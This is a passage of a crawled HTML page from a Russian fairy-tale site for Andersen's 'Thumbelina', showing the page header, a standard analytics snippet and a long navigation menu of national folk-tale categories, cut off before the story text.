

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/gans-khristian-andersen/991-djujjmovochka.html
body_size: 26763
content:
<!DOCTYPE html>
<html>
<head>
  <title>Дюймовочка » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Жила на свете одна женщина. У нее не было детей, а ей очень хотелось ребеночка. Вот пошла она к старой колдунье и говорит: – Мне так хочется, чтоб у меня была дочка, хоть самая малень">
  <meta name="keywords" content="ndash, Дюймовочка, сказала, ласточка, очень, Дюймовочку, Дюймовочке, совсем, девочка, только, старая, такой, когда, Ласточка, норки, будет, замуж, дальше, хотелось, цветка">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
